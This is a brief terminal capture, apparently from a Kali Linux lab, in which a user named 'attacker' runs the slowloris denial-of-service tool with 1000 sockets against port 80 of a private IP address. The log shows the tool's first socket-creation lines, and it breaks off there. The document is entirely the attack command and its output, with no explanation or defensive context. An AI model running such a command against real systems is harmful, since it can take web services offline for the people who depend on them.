 (attacker㉿kali)-[~]
$ sudo slowloris -s 1000 -p 80 -v 192.168.41.129
[sudo] password for attacker:
[10-02-2025 02:12:37] Attacking 192.168.41.129 with 1000 sockets.
[10-02-2025 02:12:37] Creating sockets...
[10-02-2025 02:12:37] Creating socket nr 0
[10-02-2025 02:12:37] Creating socket nr 1
[10-02-2025 02:12:37] Creating socket nr 2
[10-02-2025 02:12:37] Creating socket nr 3
[10-02-2025 02:12:37] Creating socket nr 4
[10-02-2025 02:12:37] Creating socket nr 5
[10-02-2025 02:12:37] Creating socket nr 6
[10-02-2025 02:12:37] Creating socket nr 7